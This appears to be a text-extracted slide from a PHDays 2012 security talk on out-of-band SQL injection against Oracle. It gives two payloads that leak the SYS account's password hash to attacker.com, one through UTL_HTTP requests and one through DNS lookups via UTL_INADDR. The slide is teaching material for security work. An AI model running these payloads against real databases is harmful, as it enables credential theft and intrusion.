 Out-of-band (OOB) techniques
 HTTP – AND LENGTH(UTL_HTTP.REQUEST 
  ('http://www.attacker.com/log.php?q='||
  (SELECT password FROM SYS.USER$ WHERE 
  name='SYS')))>0, fast, 1 (sub)query result per
  request, capturing/logging HTTP requests at
  the other side
 DNS – AND LENGTH(UTL_INADDR. 
  GET_HOST_ADDRESS((SELECT password FROM 
  SYS.USER$ WHERE 
  name='SYS')||'.attacker.com'))>0,
  relatively fast, 1 part of (sub)query result per
  request, capturing/logging DNS requests at the
  other side
PHDays 2012, Moscow (Russia)          May 31, 2012   8
 